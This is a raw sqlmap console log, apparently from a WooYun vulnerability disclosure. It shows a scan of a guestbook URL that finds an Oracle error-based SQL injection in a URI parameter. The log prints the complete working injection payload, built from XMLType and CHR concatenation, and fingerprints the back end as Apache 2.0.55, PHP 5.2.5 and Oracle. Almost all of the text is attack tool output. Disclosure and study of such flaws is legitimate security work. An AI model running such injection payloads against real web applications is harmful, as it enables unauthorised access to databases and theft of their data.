 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[15:09:19] [INFO] testing connection to the target URL
[15:09:20] [INFO] heuristics detected web page charset 'GB2312'
[15:09:20] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be
injectable (possible DBMS: 'Oracle')
[15:09:21] [INFO] heuristics detected web page charset 'ascii'
[15:09:21] [INFO] testing for SQL injection on URI parameter '#1*'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[15:09:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:09:26] [WARNING] reflective value(s) found and filtering out
[15:09:27] [INFO] URI parameter '#1*' is 'Oracle AND error-based - WHERE or HAVI
NG clause (XMLType)' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 3 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http://h //guestbook/list/portalId/86/cid/828') AN
D 7005=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(122)||CHR
(120)||CHR(113)||(SELECT (CASE WHEN (7005=7005) THEN 1 ELSE 0 END) FROM DUAL)||C
HR(113)||CHR(98)||CHR(98)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND ('wPdq'='
wPdq
---
[15:09:29] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.55, PHP 5.2.5
back-end DBMS: Oracle
[15:09:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\'
www.wooyun.org